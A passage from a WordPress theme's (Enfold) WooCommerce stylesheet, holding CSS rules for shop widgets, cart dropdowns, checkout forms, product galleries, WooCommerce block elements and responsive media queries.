}

#top #review_form #respond .comment-form-rating{}

#top.logged-in #review_form #respond .comment-form-rating{
	position: relative;
	right: auto;
	top: auto;
}

#top div #commentform .comment-form-comment label{
	display:none;
}

.summary-main-content{
	padding-bottom: 20px;
}

.template-login #customer_login .col-1,
.template-register #customer_login .col-2{
	float:none;
	width:auto;
}
.template-login #customer_login .col-2,
.template-register #customer_login .col-1{
	display:none;
}


/*******************************************************************************************
WIDGETS - most styles copied and slightly modified from original woocommerce css file
********************************************************************************************/

/*price range filter*/
div .widget_price_filter .price_slider_wrapper .button{
	margin:0;
}
div .widget_price_filter .price_slider_wrapper .price_slider{
	margin:1em .6em .6em;
}
div .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	outline:0;
}
div .widget_price_filter .price_slider_wrapper .price_slider_amount{
	overflow:hidden;
	line-height:35px;
	padding:4px 0 0 0;
}

div .widget_price_filter .price_slider_wrapper .price_label{
	float:right;
}

div .widget_price_filter .ui-state-default,
div .widget_price_filter .ui-widget-content .ui-state-default,
div .widget_price_filter .ui-widget-header .ui-state-default{
	font-weight:normal;
}

div .widget_price_filter .ui-state-hover,
div .widget_price_filter .ui-widget-content .ui-state-hover,
div .widget_price_filter .ui-widget-header .ui-state-hover,
div .widget_price_filter .ui-state-focus,
div .widget_price_filter .ui-widget-content .ui-state-focus,
div .widget_price_filter .ui-widget-header .ui-state-focus{
	font-weight:normal;
}

div .widget_price_filter .ui-state-active,
div .widget_price_filter .ui-widget-content .ui-state-active,
div .widget_price_filter .ui-widget-header .ui-state-active{
	font-weight:normal;
}

div .widget_price_filter .ui-corner-all{
	border-radius:24px;
}

div .widget_price_filter .ui-slider{
	position:relative;
	text-align:left;
}

div .widget_price_filter .ui-slider .ui-slider-handle{
	position:absolute;
	z-index:2;
	width:11px;
	height:11px;
	cursor:default;
}

div .widget_price_filter .ui-slider .ui-slider-range{
	position:absolute;
	z-index:1;
	font-size:.7em;
	display:block;
	background-position:0 0;
}

div .widget_price_filter .price_slider_wrapper .ui-widget-content{}

div .widget_price_filter .price_slider_wrapper .ui-widget-header{
	font-weight:bold;
	cursor:pointer;
}

div .widget_price_filter .ui-slider-horizontal{
	height:5px;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-handle{
	top:-3px;
	margin-left:-5px;
	cursor:ew-resize;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	top:0;
	height:100%;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{
	left:0;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{
	right:0;
}

#top div .widget_price_filter .button{
	margin:0;
}
#top .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	background-color: #ddd;
	color: #666;
}

#top .price_slider_amount .button{
	min-width: 64px;
	padding:10px;
}


/*layered navigation*/
div .widget_layered_nav ul{
	margin:0;
	padding:0;
	border:0;
	list-style:none outside;
}
div .widget_layered_nav ul li{
	overflow:hidden;
	zoom:1;
	padding:0 6px 0 3px;
	width:auto;
	float:none;
}
div .widget_layered_nav ul small.count{
	float:right;
	margin-left:6px;
	font-size:1em;
	padding:1px 0;
}

/*widget product categories*/
#top .widget_product_categories ul{
	overflow: hidden;
	padding:0;
	margin:0;
}
.widget_product_categories li{
	font-size: 10px;
	font-style: italic;
	padding:1px;
}
.widget_product_categories li a{
	padding:0 0 0 9px;
	background: transparent var(--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef) left center no-repeat;
}
.widget_product_categories .children li{
	padding: 2px 0px 2px 10px;
}
.widget_product_categories li a{
	font-size: 12px;
	font-style: normal;
}

/*widget product search*/
#top .widget_product_search.widget{
	padding:0 0 18px 0;
	border:none;
}
#top .widget_product_search.widget h3{
	padding-top:20px;
}

#top .widget_product_search #searchform>div{
	max-width:100%;
}
#top .widget_product_search #searchform #searchsubmit{
	font-size: 12px;
	width: 48px;
}

/*product_list_widget*/
div ul.product_list_widget li{
	padding:8px 0;
	margin:0;
	overflow:hidden;
	zoom:1;
	font-size: 11px;
	border-top-style: dotted;
	border-top-width:1px;
	position: relative;
}

#top div ul.product_list_widget li a{
	display:block;
	font-weight:bold;
	font-size: 12px;
	line-height: 1.5em !important;
	height:auto  !important;
}

div ul.product_list_widget li img{
	float:right;
	margin-left:4px;
	width:32px;
	padding:2px;
	height:auto;
}

div ul.product_list_widget .star-rating{
	float:none;
	position: relative;
	margin:3px 0 0 0;
}

/*shopping cart widget*/
div .widget_shopping_cart .total{
	border-top:none;
	padding:4px 0 0;
	margin:0;
}
.widget_shopping_cart .total strong{
	min-width:40px;
	display:inline-block;
}
div .widget_shopping_cart .buttons{
	overflow:hidden;
	zoom:1;
}
div .widget_shopping_cart .button.checkout{
	float: right;
}
#top div .widget_shopping_cart .button{
	width: 40%;
}

#top div .dropdown_widget_cart{
	display: none;
	-webkit-perspective: 1000px;
	-webkit-backface-visibility: hidden;
}



/************************************************************************
EXTERNAL AND SCRIPS
*************************************************************************/

/* PRODUCT SLIDER */

#customer_details{
	overflow: visible;
	width:100%;
	float:left;
}

div .chzn-container-single .chzn-single {
	background: #fff;
	border-radius: 0;
	background-clip: padding-box;
	border: 1px solid #ccc;
	color: #999;
	height:32px;
	line-height: 32px;
	box-shadow: none;
}

div .chzn-container-single .chzn-single div b {
	background-position: 0 5px;

}

div .chzn-container-single .chzn-single div {
	border-radius: 0;
	background-clip: padding-box;
	background: #fff;
	border-left: 1px solid #ccc;
}

#order_review,
#order_review_heading{
	clear: both;
}


/**Woo Error Message **/
ul.woocommerce-error{
	border:none;
	list-style:none;
	margin: 0px 0px 23px 0px;
	padding: 32px 45% 32px 36px;
	background-repeat:no-repeat;
	background-color: #F0DCDB;
	color: #941210;
}

#top .avia-wc-notice-box .woocommerce-error a.button,
#top .avia-wc-notice-box .woocommerce-message a.button{
	position: relative;
	margin-right: 15px;
	margin-top: 0;
	float: left;
	width: 20%;
	min-width: 90px;
}

#top .thumbnail_container .button.single_button{
	margin-top:-15px;
}

#top .template-shop .clear{
	clear: none;
	width:0;
}

#top .template-shop .container{}

#payment .terms {
	padding: 7px 0 0 0;
}

#customer_details .form-row{
	clear:right;
}

#customer_details #order_comments_field{
	clear:left;
}

.entry-content-wrapper ul.products li {
	list-style-type: none;
}


/*added with version 1.1*/
.woocommerce-checkout div #shiptobilling {
	position: relative;
}

#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year{
	margin-top: 5px;
	margin-bottom: 5px;
}

#payment div.payment_box #cc-expire-year {
	float: left;
}
#top.woocommerce-checkout .form-row.form-row-first label {
    display: block;
}

#top.woocommerce-checkout .woocommerce-checkout label.screen-reader-text .optional{
	display: none;
}

#top #main .single-product-main-image .sidebar,
#top #main .single-product-main-image .inner_sidebar{
	border:none;
	margin:0;
	padding:20px 0 0 0;
	width:100%;
	min-height: 0;
}

#top #payment .payment_box p:last-child{
	padding-bottom:0;
}


/*added with version 2.0*/
.quantity input[type=number]::-webkit-inner-spin-button,
.quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

ul.products .avia_cart_buttons .added_to_cart{
	display: none !important;
}

.form-row.address-field{
	overflow: visible;
}

#top .chzn-single div b {
	background-position: 5px 6px!important;
}


/*added with 2.07*/
#top.woocommerce-page .woocommerce-ordering select {
	width: 25%;
}

@media only screen and (max-width: 767px)
{
	#top.woocommerce-page .woocommerce-ordering select {
		width: auto;
	}
}

.form-row.address-field{
	overflow: visible;
}

#top .chzn-single div b {
	background-position: 5px 8px !important;
}

.inner_cart_button .added_to_cart{
	display:none;
}

.added_to_cart_notification {
	position: fixed;
	top: 20px;
	z-index: 100000;
	width: 280px;
	right: 20px;
	padding: 20px;
	border-style: solid;
	border-width: 1px;
	border-radius: 2px;
	box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
	text-align: left;
	line-height: 1.65em;
}

#header_main .added_to_cart_notification{
	position: absolute;
	top: 54px;
	right: 6px;
	font-size: 13px;
}

#header_main .added_to_cart_notification .avia-arrow{
	display:block;
	background-color: inherit;
}

.added_to_cart_notification .avia-arrow{
	border-bottom: none;
	border-right:none;
	left: auto;
	right:10px;
	display:none;
}

.added_to_cart_notification strong{}

.added_to_cart_notification .added-product-image {
	width: 20%;
	float: right;
}

.added-product-text {
	float: left;
	width: 75%;
}

.shop_table ul#shipping_method,
.cart_totals ul#shipping_method{
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.shop_table ul#shipping_method li,
.cart_totals ul#shipping_method li{
	margin-left: 0;
	text-align: left;
}

.shop_table ul#shipping_method li label,
.cart_totals ul#shipping_method li label{
	display: inline;
}


/*slider auotop correction*/
.avia_cart_buttons br{
	display:none;
}

/*hover effect*/
.avia-product-hover{
	position: absolute;
	top:0;
	left:0;
	opacity: 0;
	transition: all ease-in-out 0.3s;
	-webkit-backface-visibility: hidden;  /* fixes webkit flickering after transitions*/
}

.inner_product:hover .avia-product-hover{
	opacity: 1;
}

/*products not wrapping*/
ul.products li.post {
	clear: none;
}

ul.products li.post.first{
	clear: both;
}

.products .product.post-password-required .thumbnail_container img,
#top .products .product.post-password-required .inner_product_header .price,
#top .products .product.post-password-required .inner_product_header .onsale {
	opacity: 0.1;
}


/*added with version 2.1.1*/
.woocommerce-account dt,
.customer_details dt {
    width: auto;
    margin-right: 5px;
}

dl.customer_details{
	margin-bottom: 20px;
}

#top .my_account_orders a.button {
	margin-bottom: 5px;
}

#top.woocommerce-checkout #payment h3{
	padding: 1em 1em 0;
}

dl.variation p{
	margin:0;
}

.entry-summary .woocommerce-product-rating {
	top: -13px;
	position: relative;
}
.entry-summary .woocommerce-product-rating .star-rating{
	float:left;
	margin-right:8px;
}
.entry-summary .woocommerce-product-rating  .woocommerce-review-link{
	position: relative;
	top:-3px;
	font-size: 11px;
}

.form-row.form-row-wide{
	clear: both;
}
form.cart .group_table .button{
	float: none;
}
form.cart .group_table .added_to_cart{
	display: none;
}
form.cart .group_table .price .stock{
	margin:0;
}

#top div .chosen-search input[type='text']{
	background: #fff;
	color:#777;
	border-color:#e1e1e1;
}
#top .chosen-container-single .chosen-single,
#top .chosen-container-active .chosen-single,
#top .chosen-container .chosen-drop{
	border-color:#e1e1e1;
}
#top .chosen-container-single .chosen-single{
	box-shadow: none;
	border-radius: 0px;
	line-height: 36px;
	height:37px;
}

#top.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background-position: 0 8px!important;
}

#top .chosen-container .chosen-results {
	margin: 0;
	padding: 9px 0;
	border-top: 1px solid #E1E1E1;
}

#top .chosen-container-single .chosen-search{
	padding:10px;
}
#top .chosen-container-single .chosen-single,
#top .active-result.highlighted{
	background: transparent;
}
#top div .chosen-search input[type='text']{
	margin-bottom:0;
	box-shadow:none;
}

.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position: -16px 7px;
}
.chosen-container-single .chosen-single div b{
	background-position: 2px 8px;
}

/*added with version 2.1.7*/

/*shortcode fix*/
#top .entry-content .woocommerce .single-product{
	overflow: hidden;
}

#top .entry-content .woocommerce .single-product .single-product-summary{
	float:none;
	overflow: hidden;
	margin-left:10px;
	width:auto;
}

#top .entry-content .woocommerce .single-product .single-product-main-image{
	overflow: visible;
}

#top .entry-content .woocommerce .single-product div.images{
	width:100%;
}

#top .entry-content .woocommerce .single-product div.images img{
	padding: 0;
}

#top .entry-content .woocommerce .single-product div.product .woocommerce-tabs{
	margin:0;
}

#top .products .product-category{
	border-radius: 1px;
	border-style: solid;
	border-width: 1px;
}

#top .products .product-category img{
	display:block;
	margin:0;
}

#top .products .product-category h3{
	margin:0;
	padding:15px 15px;
	position: relative;
	border-top-style: solid;
	border-top-width: 1px;
}

#top .products .product-category h3:before{
	content:"";
	height: 10px;
	width: 10px;
	position: absolute;
	left: 50%;
	transform: rotate(45deg);
	border-width: 1px;
	border-style: solid;
	visibility: hidden\9;
	border-bottom: none;
	border-right: none;
	z-index: 1000;
	top: -6px;
	margin-left: -6px;
}

/*added with enfold 3.0*/

#ship-to-different-address{
	padding:0;
}

#top label.checkbox{
	display:inline;
}

.html_header_sidebar .cart_dropdown{
	top: -46px;
	border-radius: 0;
	z-index: 210;
	opacity: 0;
	margin:0;
}
.html_header_left .cart_dropdown{
	right:-1px;
}

.html_boxed.html_header_sidebar .cart_dropdown{
	top: 24px;
}

/*	Customize to frame width to align icon to right on desktop view		*/
.html_av-framed-box.html_header_right #top .cart_dropdown{
	right: auto;
}

.html_header_sidebar.html_visible_cart .cart_dropdown{
	opacity: 1;
}

.single-product-main-image{
	width:33%;
	float:left;
	margin-right: 50px;
	overflow: hidden;
	padding-bottom:50px;
}

.single-product-summary{
	overflow: hidden;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content .variation p{
	padding:0;
	margin:0;
}

#top .variations_form .variations tr {
	background: rgba(0, 0, 0, 0);
}

/*added with enfold 3.0.3*/
.woocommerce-tabs #tab-description ul,
#top .woocommerce-tabs .commentlist .description ul{
	list-style-type: disc;
	list-style-position: inside;
}

.woocommerce-tabs #tab-description ol,
#top .woocommerce-tabs .commentlist .description ol{
	list-style-type: decimal;
	list-style-position: inside;
}

#top .woocommerce-tabs .commentlist .description ul, #top .woocommerce-tabs .commentlist .description ol{
	margin:0 0 15px 15px;
	border:none;
}


/*added for woo 2.3*/
#top div ul.product_list_widget li a.remove{
	position: absolute;
	right: 0px;
	top: 26px;
	line-height: 16px;
}
#top .dropdown_widget_cart ul.product_list_widget li a.remove{
	right: 5px;
	top: 3px;
	display:none;
}

a.about_paypal {
	margin-left: 10px;
}
#top .select2-container{
	width:100%;
}
#top .select2-container .select2-choice{
	font-size: 13px;
	box-shadow: none;
	border-radius: 0px;
	line-height: 36px;
	height:37px;
	background-image:none;
}

#top .select2-drop{
	border-radius: 0px;
}
#top .select2-container .select2-choice .select2-arrow {
	background: transparent;
	border:none;
}
#top .select2-container .select2-choice .select2-arrow b{
	background-position: -4px 5px!important;
}

#top .select2-results{
	margin:0;
	padding:0;
}
#top .select2-search{
	padding: 10px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
#top .select2-search input[type='text']{
	margin-bottom: 0;
	box-shadow: none;
	max-width:100%;
	width:100%;
}
#top .select2-no-results{
	background: transparent;
	padding:10px;
}
#top #wrap_all select.country_select{
	height: 37px;
	border-radius: 0px;
}
#top form.cart .button{
	margin-top:0;
	margin-bottom: 0;
	display: inline-block;
}

#top .sidebar .widget_shopping_cart .button{
	min-width: 0;
	width: 48%;
}

/*woo builder elments added with enfold 3.1*/
.av-woo-product-tabs{
	clear:both;
}

#top .av-woo-product-review .comment_container,
#top .av-woo-product-tabs .comment_container{
	padding:0;
}

#top .av-woo-product-tabs .tabs{
	margin:0;
	list-style-type: none;
}

#top .av-woo-product-tabs .tabs > li{
	float: left;
	padding:0;
}

#top .av-cart-counter {
	position: absolute;
	top: 50%;
	left: 54%;
	height: 16px;
	padding: 0 5px;
	line-height: 16px;
	border-radius: 54px;
	font-size: 11px;
	background: #333;
	color: #fff;
	text-align: center;
	margin: -20px 0 0 2px;
	transform: scale(0.3);
	opacity: 0;

}

#top .av-cart-counter.av-active-counter{
	transition: all cubic-bezier(0.175, 0.885, 0.320, 1.275) 0.3s;
	opacity: 1;
	transform: scale(1);
}


/*minimal styling*/
#top .av-product-class-minimal {
	text-align: center;
	border: none;
	background: transparent;
	border-radius: 0;
}

#top .av-product-class-minimal .avia-arrow{
	display:none;
}

#top .av-product-class-minimal .inner_product_header{
	border:none;
	padding:10px 0;
	background: transparent;
	min-height: 0;
}

#top .av-product-class-minimal a,
#top .av-product-class-minimal img{
	border-radius: 0;
}


/* product page/cat banner*/
#av_product_description{
	color:#fff;
	text-align: center;
}

#av_product_description.av-responsive-banner img{
	width: 100%;
}

#av_product_description *{
	color: inherit;
}
#av_product_description h1{
	font-weight: 300;
	font-size: 40px;
	line-height: 1.2em;
}

#av_product_description .av-banner-description{
	font-weight: 300;
	line-height: 1.2em;
}


/*enfold v 3.1.4*/
.av-woo-purchase-button{
	clear:both;
}

.widget_layered_nav_filters .chosen a{
	display: block;
	border-radius: 2px;
	padding-left:3px;
}

.widget_layered_nav_filters .chosen a:hover,
.widget_layered_nav .chosen a:hover {
	text-decoration: none;
}

.widget_layered_nav_filters .chosen a:before,
.widget_layered_nav .chosen a:before{
	content: "×";
	margin-right: .53em;
	color: #e2401c;
	font-family: Arial, Baskerville, monospace !important;
	font-weight: bold;
}

#top .widget_layered_nav,
#top .widget_layered_nav_filters {
	padding: 0 0 20px 0;
}


/*enfold v3.4*/
p.order-again {
    clear: both;
    width: 100%;
    float: left;
    margin: 0 0 50px;
}

.woocommerce .login .button{
	margin:0 20px 0 0;
	position: relative;
	z-index: 5;
}

.woocommerce .login .lost_password{
	margin:0;
	position: relative;
	top:-1em;
	left:5px;
	font-size: 0.92em;
}

/*enfold v3.5*/
#top .av-product-class-minimal-overlay {
	text-align: center;
	border: none;
	background: transparent;
	border-radius: 0;
}

#top .av-product-class-minimal-overlay .avia-arrow{
	display:none;
}

#top #wrap_all .av-product-class-minimal-overlay .inner_product_header{
	border: none;
    padding: 10px 0;
    background: rgba(0,0,0,0.35);
    min-height: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    padding:1em;
	transition: all 0.3s ease-in-out;
	opacity: 1;
}

#top #wrap_all .av-product-class-minimal-overlay a:hover .inner_product_header{
	opacity: 0;
}

#top .av-product-class-minimal-overlay .inner_product_header_table{
	height:100%;
	width:100%;
	display: table;
}

#top .av-product-class-minimal-overlay .inner_product_header_cell{
	vertical-align: middle;
	display:table-cell;
}

#top .av-product-class-minimal-overlay a,
#top .av-product-class-minimal-overlay img{
	border-radius: 0;
}
#top .av-product-class-minimal-overlay h2,
#top .av-product-class-minimal-overlay h3,
#top .av-product-class-minimal-overlay span,
#top #wrap_all .av-product-class-minimal-overlay ins:before,
#top #wrap_all .av-product-class-minimal-overlay .price,
#top #wrap_all div .av-product-class-minimal-overlay del{
	color:#fff;
}

#top .av-product-class-minimal-overlay h3{
	font-size: 1.5em;
}

#top .av-product-class-minimal-overlay .onsale{
	border-radius: 0;
	top:0;
	right:0;
}

/*woocommerce 2.6 account nav*/
.woocommerce-MyAccount-navigation{
	float:left;
	border-style: solid;
	border-width: 1px;
	margin-right:50px;
}

.woocommerce-MyAccount-navigation ul{
	margin:0;
}

.woocommerce-MyAccount-navigation ul li{
	list-style-type: none;
	list-style-position: outside;
	margin:0;
	padding:0;
}

.woocommerce-MyAccount-navigation ul li a{
	padding:10px;
	text-align: center;
	border-bottom-style: solid;
	border-bottom-width:1px;
	display: block;
	min-width: 200px;
}

.woocommerce-MyAccount-navigation ul li:last-child a{
	border:none;
}

.woocommerce-MyAccount-content{
	overflow: hidden;
}

.woocommerce-MyAccount-navigation-link.is-active a{
	font-weight: bold;
}

.woocommerce-MyAccount-navigation-link a:hover{
	text-decoration: none;
}

.av-parallax-inner.av-parallax-woo {
    background-size: cover;
}

/*
	Modifications for WooCommerce 3.0 gallery - selectable by option
	================================================================
*/
.single-product div.product .woocommerce-product-gallery {
	margin-bottom:2.617924em;
	margin-top:0;
}

.single-product div.product .woocommerce-product-gallery {
    position:relative;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox{
	position: absolute;
    top: 15px;
    left: 15px;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #fff;
    width: 40px;
    font-size: 20px;
    border-radius: 333px;
    z-index: 99;
    text-align: center;
    overflow: hidden;
    border: 0px;
    color: #b0b0b0;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox.avia-svg-icon svg:first-child,
.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox.avia-svg-icon img[is-svg-img="true"]{
	height: 1em;
	width: 1em;
	fill: #b0b0b0;
	stroke: #b0b0b0;
	margin-top: 9px;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox:hover{
	opacity: 0.6;
	cursor: pointer;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font-family: dashicons;
	content: "\f179";
	font-size: 1.5em;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position:absolute;
	top:.875em;
	right:.875em;
	display:block;
	height:2em;
	width:2em;
	/*border-radius:3px;*/
	z-index:99;
	text-align:center;
	overflow:hidden;
	background: transparent;
	border: 0px;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
	display: block !important;
}

.single-product div.product .woocommerce-product-gallery img{
	margin:0;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport{
	margin-bottom:20px;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{
	margin:0;
	padding:0
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{
	content:"";
	display:table;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{
	list-style:none;
	margin-bottom:0;
	cursor:pointer;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity:.5;
	transition:all,ease,.2s;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{
	opacity:1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{
	width:50%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{
	width:33.333%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{
	width:25%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){
	margin-right:0;
}

.single-product div.product .images .woocommerce-main-image{
	margin-bottom:1.618em;
	display:block;
}

.single-product div.product .images .thumbnails a.zoom{
	display:block;
	width:22.05%;
	margin-right:3.8%;
	float:left;
	margin-bottom:1em;
}

.single-product div.product .images .thumbnails a.zoom.last{
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery img{
	border-style:solid;
	border-width: 1px;
}

/*
	End Modifications for WooCommerce 3.0 gallery
	=============================================
*/


/*enfold 4.2*/
.html_top_nav_header .cart_dropdown {
    margin: -24px 0 0 0;
}

.html_top_nav_header.html_cart_at_menu #menu-item-shop{
    right: 0;
    position: absolute;
    top: 50%;
    margin-top: -45px;
}


/*enfold 4.3*/
#top .woocommerce-terms-and-conditions-link{
	text-decoration: underline;
}
#top .template-page .product_meta {
	margin-bottom: 7px;
}
#top .template-page .product_meta > span {
	margin-right: 5px;
	font-size: 11px;
}


/*
	**************		WC 3.8 Block elements	*****************
*/
#top .entry-content > div[class*="wc-block-"]{
	position: relative;
	width: 100%;
	float: left;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__label{
	float: none;
	font-size: 0.8em;
	margin-top: 2px;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__label span{
	font-size: 1.1em;
	color: inherit;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__select{
	width: 140px;
	float: right;
	padding: 2px;
	line-height: 28px;
	height: 28px;
	vertical-align: middle;
	font-size: 0.9em;
}

#top .wp-block-woocommerce-reviews-by-product .wc-block-load-more{
	float: left;
}

#top .wc-block-review-list{
	width: 100%;
	float: left;
}


#top .wc-block-review-list a,
#top .wc-block-review-list a:hover,
#top .wc-block-grid a{
	text-decoration: none;
}

#top .wc-block-grid .wc-block-grid__product-add-to-cart .added_to_cart{
	display: none;
}

#top .wc-block-grid .wp-block-button a,
#top .wc-block-featured-product .wp-block-button:not(.is-style-default):not(.is-style-outline) a,
#top .wc-block-featured-category .wp-block-button:not(.is-style-default):not(.is-style-outline) a,
#top .wc-block-load-more .wp-block-button__link{
	border-radius: 3px;
	padding: 10px;
	font-size: 16px;
	text-decoration: none;
	display: inline-block;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 3px 0;
	line-height: 1.2em;
	position: relative;
	font-weight: normal;
	text-align: center;
	max-width: 100%;
}

#top .wc-block-grid .wp-block-button a:hover,
#top .wc-block-featured-product .wc-block-featured-product__link a:hover,
#top .wc-block-featured-category .wp-block-button a:hover{
	text-decoration: none;
	opacity: 0.9;
}

#top .wc-block-product-categories .wc-block-product-categories__button,
#top .wc-block-product-search__fields .wc-block-product-search__field,
#top .wc-block-product-search__fields .wc-block-product-search__button{
	height: 38px;
}

#top .wc-block-product-categories .wc-block-product-categories__dropdown{
	width: 180px;
}

#top .wc-block-grid ul{
	list-style: none;
}

#top .wc-block-grid .wc-block-grid__product-price{
	font-weight: 700;
}

#top .wc-block-grid .star-rating > span,
#top .wc-block-grid .star-rating .rating{
	background: none;
	height: auto;
}

#top .wc-block-grid .star-rating{
	float: none;
	background: none;
	height: 1.5em;
}

#top .entry-content-wrapper .wc-block-grid li{
	margin-left: 0;
}

/*
	**************		WC 3.8 Block elements end	*****************
*/


/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}


@media only screen and (max-width: 989px)
{
	.responsive .main_menu .menu-item-account-icon a{
		font-size: 24px;
	}
}


/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 989px)
{
	.responsive #top #wrap_all #main .summary .products .thumbnail_container .button {
		text-indent: 20px;
	}

	.responsive .shop_columns_5 .products .product .thumbnail_container .button{
		text-indent: 20px;
	}

	.responsive div table.shop_table td {
		padding: 6px 5px;
		vertical-align: middle;
	}

	.responsive #top .single-product-main-image .thumbnails a {
		width: 30%;
		margin: 0 3% 3% 0;
	}

	.responsive #top .price_slider_amount .button{
		min-width: 100%;
	}

	.responsive div .widget_price_filter .price_slider_wrapper .price_label{
		clear:both;
		float:none;
	}

	.html_header_sidebar .cart_dropdown .dropdown_widget{
		width:200px;
	}

	.responsive .added_to_cart_notification{
		width:200px;
	}

	.responsive .av_mobile_menu_tablet .cart_dropdown {
		position: absolute;
		top: 50%;
		margin: -23px 0px 0 0;
	}
	.responsive.html_mobile_menu_tablet.html_visible_cart #top .avia-menu + #menu-item-shop{
		border-left:none;
	}

	/*.responsive.html_mobile_menu_tablet #menu-item-shop{
		border-right:none;
	}*/

	.responsive.html_mobile_menu_tablet.html_header_top.html_header_topbar_active.html_header_sticky.html_bottom_nav_header #top #main{
		padding-top:119px;
	}

	.responsive.html_mobile_menu_tablet.html_top_nav_header .cart_dropdown {
		top: 45px;
	}
	.responsive.html_mobile_menu_tablet.html_top_nav_header.html_cart_at_menu #menu-item-shop{
		right:85px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_bottom_nav_header #top #wrap_all .main_menu{
		right:40px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
		left:60px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu #top .main_menu .menu>li:last-child{
		padding-right:13px;
		margin-right:20px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
		padding-right:0;
	}
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px)
{
	.responsive .single-product-main-image{
		width:100%;
		margin:0 30px 0 0;
	}

	.responsive #top .related.products .product,
	.responsive #top .upsells.products .product {
		margin: 0 4% 0 0;
		width: 48%;
	}

	.responsive #top .related.products .product:nth-child(even),
	.responsive #top .upsells.products .product:nth-child(even){
		margin: 0;
	}

	.responsive #top #main .products .product {
		margin: 0 1% 1% 0;
		width: 49%;
	}

	.responsive #top .products .product:nth-child(odd){
		clear:both;
	}

	.responsive #top .products .product:nth-child(even){
		clear:none;
	}

	.responsive .cart-collaterals .cross-sells,
	.responsive .cart-collaterals .cart_totals, .responsive .shipping_calculator{
		width:100%;
		margin-top:20px;
	}

	.responsive .shipping_calculator {
		padding-top: 20px;
	}

	.responsive table.shop_table th {
		font-size: 11px;
		font-weight: normal;
		line-height: 18px;
		padding: 3px 4px;
		text-transform: none;
	}

	.responsive table.shop_table .product-thumbnail{
		display:none;
	}

	.responsive #top .col2-set .col-1,
	.responsive #top .col2-set .col-2,
	.responsive .cart-collaterals .shipping_calculator{
		width:89%;
		float:none;
		margin-bottom:20px;
	}

	.responsive #top .col2-set .col-1{
		display: inline-block;
	}

	.responsive #top .woocommerce-ordering{
		position: absolute;
		bottom:10px;
		left:0;
		right:auto;
		float:none;
		clear:both;
		margin:0;
		top:auto;
	}

	.responsive .shop_title_container{
		padding-bottom:50px;
	}

	.responsive .title_container .term_description{
		padding-right:0;
	}

	.responsive #top .single-product-main-image .thumbnails a {
		width: 30%;
		margin: 0 3% 3% 0;
	}

	.responsive .shop_table .product-quantity{
		display: none;
	}

	.responsive #order_review .shop_table .product-quantity {
		display: table !important;
	}

	.responsive  #top .single-product-main-image .onsale {
		top: 7px;
		right: 7px;
	}

	/*header*/
	.html_cart_at_menu.html_header_sidebar #header_main .avia-menu{
		margin-top: 0;
	}

	.html_cart_at_menu.html_header_sidebar #header .av-main-nav-wrap {
		width: auto;
	}

	.responsive #top .cart_dropdown {
		position: absolute;
		top: 50%;
		margin-top: -23px;
		z-index: 1;
	}

	.html_av-framed-box.html_header_sidebar #top .cart_dropdown,
	.html_boxed.html_header_sidebar #top .cart_dropdown{
